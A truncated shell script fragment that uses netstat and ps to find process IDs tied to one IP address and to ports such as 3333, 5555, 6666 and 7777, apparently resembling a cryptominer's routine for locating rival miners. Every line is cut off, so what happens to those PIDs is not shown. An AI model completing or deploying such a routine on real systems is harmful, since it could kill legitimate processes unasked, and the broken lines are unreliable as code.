
netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk 
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' 
netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' 
netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' 
netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]'
netstat -anp | grep :10008 | awk '{print $7}' | awk -F'[/]
ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | 
ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | 
ps aux | grep -v grep | grep 'kworker -c\' | awk '{print $